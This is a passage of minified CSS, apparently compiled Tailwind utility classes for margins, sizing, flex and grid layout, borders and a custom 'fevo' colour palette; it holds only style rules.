3{margin-bottom:.75rem!important}.\!mb-4{margin-bottom:1rem!important}.\!mb-5{margin-bottom:1.25rem!important}.\!ml-0{margin-left:0!important}.\!ml-2{margin-left:.5rem!important}.\!ml-\[10px\]{margin-left:10px!important}.\!mr-0{margin-right:0!important}.\!mr-1{margin-right:.25rem!important}.\!mr-3{margin-right:.75rem!important}.\!mt-0{margin-top:0!important}.\!mt-2{margin-top:.5rem!important}.\!mt-3{margin-top:.75rem!important}.\!mt-4{margin-top:1rem!important}.\!mt-\[19px\]{margin-top:19px!important}.\!mt-\[8px\]{margin-top:8px!important}.-ml-1{margin-left:-.25rem}.-ml-6{margin-left:-1.5rem}.-mt-6{margin-top:-1.5rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-11{margin-bottom:2.75rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-\[-1rem\]{margin-bottom:-1rem}.mb-\[10px\]{margin-bottom:10px}.mb-\[14px\]{margin-bottom:14px}.mb-\[15px\]{margin-bottom:15px}.mb-\[1px\]{margin-bottom:1px}.mb-\[21px\]{margin-bottom:21px}.mb-\[24px\]{margin-bottom:24px}.mb-\[30px\]{margin-bottom:30px}.mb-\[32px\]{margin-bottom:32px}.mb-\[36px\]{margin-bottom:36px}.mb-\[42px\]{margin-bottom:42px}.mb-\[5px\]{margin-bottom:5px}.mb-\[8px\]{margin-bottom:8px}.ml-0{margin-left:0}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-3\.5{margin-left:.875rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.ml-9{margin-left:2.25rem}.ml-\[-6px\]{margin-left:-6px}.ml-\[10px\]{margin-left:10px}.ml-\[12px\]{margin-left:12px}.ml-\[1rem\]{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-\[97px\]{margin-left:97px}.ml-auto{margin-left:auto}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-2{margin-right:.5rem}.mr-2\.5{margin-right:.625rem}.mr-3{margin-right:.75rem}.mr-3\.5{margin-right:.875rem}.mr-4{margin-right:1rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mr-\[10px\]{margin-right:10px}.mr-\[12px\]{margin-right:12px}.mr-\[15px\]{margin-right:15px}.mr-\[16px\]{margin-right:16px}.mr-\[20px\]{margin-right:20px}.mr-\[5px\]{margin-right:5px}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.25rem}.mt-\[105px\]{margin-top:105px}.mt-\[10px\]{margin-top:10px}.mt-\[14px\]{margin-top:14px}.mt-\[15px\]{margin-top:15px}.mt-\[17px\]{margin-top:17px}.mt-\[21px\]{margin-top:21px}.mt-\[25px\]{margin-top:25px}.mt-\[30px\]{margin-top:30px}.mt-\[32px\]{margin-top:32px}.mt-\[5px\]{margin-top:5px}.mt-\[60px\]{margin-top:60px}.mt-\[6px\]{margin-top:6px}.mt-\[80px\]{margin-top:80px}.mt-\[8px\]{margin-top:8px}.box-content{box-sizing:content-box}.line-clamp-1{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5}.line-clamp-none{overflow:visible;display:block;-webkit-box-orient:horizontal;-webkit-line-clamp:none}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.\!table{display:table!important}.table{display:table}.table-cell{display:table-cell}.table-footer-group{display:table-footer-group}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[269\/158\]{aspect-ratio:269/158}.aspect-square{aspect-ratio:1 / 1}.size-full{width:100%;height:100%}.\!h-0{height:0px!important}.\!h-\[20px\]{height:20px!important}.\!h-\[224px\]{height:224px!important}.\!h-\[22px\]{height:22px!important}.\!h-\[280px\]{height:280px!important}.\!h-\[30px\]{height:30px!important}.\!h-\[34px\]{height:34px!important}.\!h-\[35px\]{height:35px!important}.\!h-\[38px\]{height:38px!important}.\!h-\[400px\]{height:400px!important}.\!h-\[42px\]{height:42px!important}.\!h-\[50px\]{height:50px!important}.\!h-\[calc\(100\%-133px\)\]{height:calc(100% - 133px)!important}.\!h-\[calc\(100\%-162px\)\]{height:calc(100% - 162px)!important}.\!h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)!important}.\!h-\[calc\(100\%-80px\)\]{height:calc(100% - 80px)!important}.\!h-auto{height:auto!important}.\!h-full{height:100%!important}.h-0{height:0px}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-24{height:6rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-8{height:2rem}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[15px\]{height:15px}.h-\[16px\]{height:16px}.h-\[17px\]{height:17px}.h-\[18px\]{height:18px}.h-\[20px\]{height:20px}.h-\[22\.42px\]{height:22.42px}.h-\[29px\]{height:29px}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[35px\]{height:35px}.h-\[3px\]{height:3px}.h-\[3rem\]{height:3rem}.h-\[412px\]{height:412px}.h-\[42px\]{height:42px}.h-\[44px\]{height:44px}.h-\[45px\]{height:45px}.h-\[46px\]{height:46px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[67px\]{height:67px}.h-\[80px\]{height:80px}.h-\[85px\]{height:85px}.h-\[8rem\]{height:8rem}.h-\[calc\(100\%-150px\)\]{height:calc(100% - 150px)}.h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)}.h-\[calc\(100\%_-_65px\)\]{height:calc(100% - 65px)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-screen{height:100vh}.\!max-h-none{max-height:none!important}.max-h-24{max-height:6rem}.max-h-40{max-height:10rem}.max-h-96{max-height:24rem}.max-h-\[280px\]{max-height:280px}.max-h-\[400px\]{max-height:400px}.max-h-\[410px\]{max-height:410px}.max-h-\[58px\]{max-height:58px}.max-h-\[8rem\]{max-height:8rem}.max-h-\[90vh\]{max-height:90vh}.max-h-\[calc\(80vh-150px\)\]{max-height:calc(80vh - 150px)}.max-h-full{max-height:100%}.\!min-h-\[200px\]{min-height:200px!important}.\!min-h-\[24px\]{min-height:24px!important}.\!min-h-\[250px\]{min-height:250px!important}.\!min-h-\[260px\]{min-height:260px!important}.\!min-h-\[300px\]{min-height:300px!important}.\!min-h-\[56px\]{min-height:56px!important}.min-h-\[120px\]{min-height:120px}.min-h-\[360px\]{min-height:360px}.min-h-\[365px\]{min-height:365px}.min-h-\[400px\]{min-height:400px}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[510px\]{min-height:510px}.min-h-\[56px\]{min-height:56px}.min-h-\[85px\]{min-height:85px}.min-h-full{min-height:100%}.\!w-1\/2{width:50%!important}.\!w-2{width:.5rem!important}.\!w-24{width:6rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[150px\]{width:150px!important}.\!w-\[220px\]{width:220px!important}.\!w-\[22px\]{width:22px!important}.\!w-\[230px\]{width:230px!important}.\!w-\[280px\]{width:280px!important}.\!w-\[72px\]{width:72px!important}.\!w-\[75\%\]{width:75%!important}.\!w-\[75px\]{width:75px!important}.\!w-\[89px\]{width:89px!important}.\!w-\[auto\]{width:auto!important}.\!w-\[calc\(100\%-80px\)\]{width:calc(100% - 80px)!important}.\!w-auto{width:auto!important}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.\!w-full{width:100%!important}.\!w-min{width:-moz-min-content!important;width:min-content!important}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-2\/4{width:50%}.w-24{width:6rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[100\%\]{width:100%}.w-\[100px\]{width:100px}.w-\[1060px\]{width:1060px}.w-\[107px\]{width:107px}.w-\[10px\]{width:10px}.w-\[10rem\]{width:10rem}.w-\[110px\]{width:110px}.w-\[120\%\]{width:120%}.w-\[120px\]{width:120px}.w-\[124px\]{width:124px}.w-\[136px\]{width:136px}.w-\[140px\]{width:140px}.w-\[150px\]{width:150px}.w-\[15px\]{width:15px}.w-\[16px\]{width:16px}.w-\[170px\]{width:170px}.w-\[176px\]{width:176px}.w-\[180px\]{width:180px}.w-\[18px\]{width:18px}.w-\[200px\]{width:200px}.w-\[20ch\]{width:20ch}.w-\[20px\]{width:20px}.w-\[210px\]{width:210px}.w-\[215px\]{width:215px}.w-\[22\.42px\]{width:22.42px}.w-\[220px\]{width:220px}.w-\[240px\]{width:240px}.w-\[24px\]{width:24px}.w-\[270px\]{width:270px}.w-\[29px\]{width:29px}.w-\[300\%\]{width:300%}.w-\[300px\]{width:300px}.w-\[30ch\]{width:30ch}.w-\[30px\]{width:30px}.w-\[310px\]{width:310px}.w-\[315px\]{width:315px}.w-\[350px\]{width:350px}.w-\[35px\]{width:35px}.w-\[3rem\]{width:3rem}.w-\[40ch\]{width:40ch}.w-\[44px\]{width:44px}.w-\[45px\]{width:45px}.w-\[48px\]{width:48px}.w-\[500px\]{width:500px}.w-\[50px\]{width:50px}.w-\[560px\]{width:560px}.w-\[60\%\]{width:60%}.w-\[640px\]{width:640px}.w-\[70\%\]{width:70%}.w-\[80px\]{width:80px}.w-\[85px\]{width:85px}.w-\[8rem\]{width:8rem}.w-\[90\%\]{width:90%}.w-\[calc\(100\%-262px\)\]{width:calc(100% - 262px)}.w-\[calc\(100\%-302px\)\]{width:calc(100% - 302px)}.w-\[calc\(100\%\/3-10px\)\]{width:calc(100% / 3 - 10px)}.w-\[calc\(120px_\+_1rem_\+_30\%\)\]{width:calc(120px + 1rem + 30%)}.w-\[calc\(50\%-2\.5px\)\]{width:calc(50% - 2.5px)}.w-\[calc\(50\%-5px\)\]{width:calc(50% - 5px)}.w-\[calc\(50\%-8px\)\]{width:calc(50% - 8px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.\!min-w-0{min-width:0px!important}.\!min-w-24{min-width:6rem!important}.\!min-w-\[170px\]{min-width:170px!important}.\!min-w-\[200px\]{min-width:200px!important}.\!min-w-\[265px\]{min-width:265px!important}.\!min-w-\[60px\]{min-width:60px!important}.\!min-w-\[70px\]{min-width:70px!important}.\!min-w-\[80px\]{min-width:80px!important}.\!min-w-\[auto\]{min-width:auto!important}.\!min-w-fit{min-width:-moz-fit-content!important;min-width:fit-content!important}.\!min-w-full{min-width:100%!important}.min-w-0{min-width:0px}.min-w-36{min-width:9rem}.min-w-5{min-width:1.25rem}.min-w-52{min-width:13rem}.min-w-6{min-width:1.5rem}.min-w-\[100px\]{min-width:100px}.min-w-\[108px\]{min-width:108px}.min-w-\[120px\]{min-width:120px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[144px\]{min-width:144px}.min-w-\[150px\]{min-width:150px}.min-w-\[180px\]{min-width:180px}.min-w-\[200px\]{min-width:200px}.min-w-\[20px\]{min-width:20px}.min-w-\[24ch\]{min-width:24ch}.min-w-\[250px\]{min-width:250px}.min-w-\[300px\]{min-width:300px}.min-w-\[326px\]{min-width:326px}.min-w-\[345px\]{min-width:345px}.min-w-\[37px\]{min-width:37px}.min-w-\[380px\]{min-width:380px}.min-w-\[400px\]{min-width:400px}.min-w-\[50px\]{min-width:50px}.min-w-\[60px\]{min-width:60px}.min-w-\[70px\]{min-width:70px}.min-w-full{min-width:100%}.\!max-w-\[400px\]{max-width:400px!important}.max-w-\[10\%\]{max-width:10%}.max-w-\[100px\]{max-width:100px}.max-w-\[100vw\]{max-width:100vw}.max-w-\[1200px\]{max-width:1200px}.max-w-\[210px\]{max-width:210px}.max-w-\[300px\]{max-width:300px}.max-w-\[30ch\]{max-width:30ch}.max-w-\[358px\]{max-width:358px}.max-w-\[375px\]{max-width:375px}.max-w-\[37px\]{max-width:37px}.max-w-\[400px\]{max-width:400px}.max-w-\[480px\]{max-width:480px}.max-w-\[50\%\]{max-width:50%}.max-w-\[500px\]{max-width:500px}.max-w-\[50px\]{max-width:50px}.max-w-\[560px\]{max-width:560px}.max-w-\[600px\]{max-width:600px}.max-w-\[760px\]{max-width:760px}.max-w-\[8rem\]{max-width:8rem}.max-w-\[calc\(100\%-116px\)\]{max-width:calc(100% - 116px)}.max-w-full{max-width:100%}.\!flex-\[0_0_20px\]{flex:0 0 20px!important}.flex-0{flex:0 0 auto}.flex-1{flex:1 1 0%}.flex-2{flex:2 2 0%}.flex-\[0_0_10px\]{flex:0 0 10px}.flex-\[0_0_120px\]{flex:0 0 120px}.flex-\[0_0_136px\]{flex:0 0 136px}.flex-\[0_0_20px\]{flex:0 0 20px}.flex-\[0_0_50\%\]{flex:0 0 50%}.flex-\[0_30\%\]{flex:0 30%}.flex-\[1_100\%\]{flex:1 100%}.flex-\[1_1_100\%\]{flex:1 1 100%}.flex-\[1_50\%\]{flex:1 50%}.flex-\[2\]{flex:2}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink,.shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-0{flex-basis:0px}.basis-1\/2{flex-basis:50%}.basis-1\/4{flex-basis:25%}.basis-\[calc\(25\%\+20px\)\]{flex-basis:calc(25% + 20px)}.basis-full{flex-basis:100%}.table-fixed{table-layout:fixed}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.\!cursor-not-allowed{cursor:not-allowed!important}.\!cursor-pointer{cursor:pointer!important}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.cursor-zoom-in{cursor:zoom-in}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select-text{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.select-all{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}.resize-none{resize:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-outside{list-style-position:outside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(4\,_1fr\)\]{grid-template-columns:repeat(4,1fr)}.flex-row{flex-direction:row}.\!flex-col{flex-direction:column!important}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-content-center{place-content:center}.\!items-start{align-items:flex-start!important}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.\!justify-center{justify-content:center!important}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.gap-0{gap:0px}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[16px\]{gap:16px}.gap-\[6px\]{gap:6px}.gap-x-0\.5{-moz-column-gap:.125rem;column-gap:.125rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-x-\[10px\]{-moz-column-gap:10px;column-gap:10px}.gap-y-1{row-gap:.25rem}.gap-y-10{row-gap:2.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-8{row-gap:2rem}.gap-y-\[6px\]{row-gap:6px}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-9>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(2.25rem * var(--tw-space-x-reverse));margin-left:calc(2.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-\[0\.625rem\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.625rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem * var(--tw-space-y-reverse))}.divide-y-\[0\.5px\]>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-fevo-gray-500>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(38 38 38 / var(--tw-divide-opacity, 1))}.self-auto{align-self:auto}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.\!self-center{align-self:center!important}.self-center{align-self:center}.self-stretch{align-self:stretch}.\!overflow-auto{overflow:auto!important}.overflow-auto{overflow:auto}.\!overflow-hidden{overflow:hidden!important}.overflow-hidden{overflow:hidden}.\!overflow-visible{overflow:visible!important}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-hidden{overflow-y:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.whitespace-break-spaces{white-space:break-spaces}.break-normal{overflow-wrap:normal;word-break:normal}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded-\[10px\]{border-radius:10px!important}.\!rounded-\[1rem\]{border-radius:1rem!important}.\!rounded-\[2rem\]{border-radius:2rem!important}.\!rounded-\[8px\]{border-radius:8px!important}.\!rounded-lg{border-radius:.5rem!important}.\!rounded-xl{border-radius:.75rem!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[1000px\]{border-radius:1000px}.rounded-\[100px\]{border-radius:100px}.rounded-\[16px\]{border-radius:16px}.rounded-\[20px\]{border-radius:20px}.rounded-\[30px\]{border-radius:30px}.rounded-\[31px\]{border-radius:31px}.rounded-\[4px\]{border-radius:4px}.rounded-\[50\%\]{border-radius:50%}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:10px}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.\!rounded-r-\[6px\]{border-top-right-radius:6px!important;border-bottom-right-radius:6px!important}.rounded-b-3xl{border-bottom-right-radius:1.5rem;border-bottom-left-radius:1.5rem}.rounded-b-\[5px\]{border-bottom-right-radius:5px;border-bottom-left-radius:5px}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-r-\[6px\]{border-top-right-radius:6px;border-bottom-right-radius:6px}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-bl-\[6px\]{border-bottom-left-radius:6px}.rounded-bl-lg{border-bottom-left-radius:.5rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-tr-lg{border-top-right-radius:.5rem}.\!border-0{border-width:0px!important}.border{border-width:1px}.border-0{border-width:0px}.border-2{border-width:2px}.border-4{border-width:4px}.border-8{border-width:8px}.border-\[1px\]{border-width:1px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b{border-bottom-width:1px}.border-b-\[0\.5px\]{border-bottom-width:.5px}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-t,.border-t-\[1px\]{border-top-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.\!border-none{border-style:none!important}.border-none{border-style:none}.\!border-\[\#f00\]{--tw-border-opacity: 1 !important;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))!important}.\!border-fevo-gray-100{--tw-border-opacity: 1 !important;border-color:rgb(233 233 233 / var(--tw-border-opacity, 1))!important}.\!border-fevo-gray-500{--tw-border-opacity: 1 !important;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))!important}.\!border-fevo-neutral-40{--tw-border-opacity: 1 !important;border-color:rgb(222 222 222 / var(--tw-border-opacity, 1))!important}.\!border-fevo-red-400{--tw-border-opacity: 1 !important;border-color:rgb(233 86 86 / var(--tw-border-opacity, 1))!important}.\!border-fevo-red-450{--tw-border-opacity: 1 !important;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))!important}.\!border-fevo-red-500{--tw-border-opacity: 1 !important;border-color:rgb(236 33 41 / var(--tw-border-opacity, 1))!important}.\!border-red-600{--tw-border-opacity: 1 !important;border-color:rgb(220 38 38 / var(--tw-border-opacity, 1))!important}.\!border-transparent{border-color:transparent!important}.border-\[\#6AFFB8\]{--tw-border-opacity: 1;border-color:rgb(106 255 184 / var(--tw-border-opacity, 1))}.border-\[\#BDBDBD\]{--tw-border-opacity: 1;border-color:rgb(189 189 189 / var(--tw-border-opacity, 1))}.border-\[\#C4C4C4\]{--tw-border-opacity: 1;border-color:rgb(196 196 196 / var(--tw-border-opacity, 1))}.border-\[\#E9E9E9\]{--tw-border-opacity: 1;border-color:rgb(233 233 233 / var(--tw-border-opacity, 1))}.border-\[\#d4d4d4\]{--tw-border-opacity: 1;border-color:rgb(212 212 212 / var(--tw-border-opacity, 1))}.border-\[\#f00\]{--tw-border-opacity: 1;border-color:rgb(255 0 0 / var(--tw-border-opacity, 1))}.border-\[\#ffffff\]{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.border-\[none\]{border-color:none}.border-\[rgba\(221\,221\,221\,0\.87\)\]{border-color:rgba(221,221,221,.87)}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.border-fevo-dark-blue-400{--tw-border-opacity: 1;border-color:rgb(44 57 67 / var(--tw-border-opacity, 1))}.border-fevo-darkRed-300{--tw-border-opacity: 1;border-color:rgb(181 26 0 / var(--tw-border-opacity, 1))}.border-fevo-gray-100{--tw-border-opacity: 1;border-color:rgb(233 233 233 / var(--tw-border-opacity, 1))}.border-fevo-gray-200{--tw-border-opacity: 1;border-color:rgb(221 221 221 / var(--tw-border-opacity, 1))}.border-fevo-gray-300{--tw-border-opacity: 1;border-color:rgb(201 201 201 / var(--tw-border-opacity, 1))}.border-fevo-gray-320{--tw-border-opacity: 1;border-color:rgb(179 179 179 / var(--tw-border-opacity, 1))}.border-fevo-gray-400{--tw-border-opacity: 1;border-color:rgb(85 85 85 / var(--tw-border-opacity, 1))}.border-fevo-gray-50{--tw-border-opacity: 1;border-color:rgb(250 250 250 / var(--tw-border-opacity, 1))}.border-fevo-gray-500{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.border-fevo-gray-75{--tw-border-opacity: 1;border-color:rgb(244 244 244 / var(--tw-border-opacity, 1))}.border-fevo-neutral-100{--tw-border-opacity: 1;border-color:rgb(22 22 22 / var(--tw-border-opacity, 1))}.border-fevo-neutral-20{--tw-border-opacity: 1;border-color:rgb(236 236 236 / var(--tw-border-opacity, 1))}.border-fevo-neutral-60{--tw-border-opacity: 1;border-color:rgb(118 118 118 / var(--tw-border-opacity, 1))}.border-fevo-red-400{--tw-border-opacity: 1;border-color:rgb(233 86 86 / var(--tw-border-opacity, 1))}.border-fevo-red-500{--tw-border-opacity: 1;border-color:rgb(236 33 41 / var(--tw-border-opacity, 1))}.border-fevo-yellow-300{--tw-border-opacity: 1;border-color:rgb(255 212 0 / var(--tw-border-opacity, 